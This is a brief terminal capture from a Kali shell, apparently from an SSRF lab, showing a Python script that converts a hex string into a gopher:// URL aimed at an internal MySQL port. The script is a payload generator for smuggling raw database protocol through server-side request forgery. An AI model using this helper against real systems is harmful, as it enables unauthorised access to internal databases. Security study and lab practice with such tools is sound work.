 ┌──(root㉿ kali)-[/opt/SSRF]
└─# cat 1.py
import sys

def results(s):
    a=[s[i:i+2] for i in range(0,len(s),2)]
    return "gopher://172.250.250.1:3306/_%"+"%".join(a)

if __name__=="__main__":
    s=sys.argv[1]
    print(results(s))


┌──(root㉿ kali)-[/opt/SSRF]
└─#